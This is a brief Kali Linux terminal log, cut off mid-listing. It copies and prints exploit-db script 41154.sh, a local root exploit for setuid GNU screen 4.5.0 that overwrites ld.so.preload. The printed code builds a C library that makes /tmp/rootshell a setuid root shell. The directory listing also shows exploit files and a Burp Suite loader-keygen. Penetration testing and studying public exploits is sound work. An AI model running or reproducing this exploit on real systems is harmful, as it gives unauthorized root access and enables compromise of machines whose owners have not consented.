 Shellcodes: No Result
root@kali:~# cp /usr/share/exploitdb/exploits/linux/local/41154.sh /root
root@kali:~# ls
33960.txt 41154.sh 图片 burp.jar exploit-CVE-2016-10033
35679.txt 46590.txt 文档 burp-loader-keygen-2_1_06.jar hash1.txt
39772.txt 8915.pl 下载 burpsetting.json joomla_sql.txt
3.txt 公共 音乐 burpsuite_pro_v1.7.37.jar jq.txt
40970.php 模板 桌面 eshop.py md5.py
40974.py 视频 autocrack es.php oldpass.txt
root@kali:~# cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");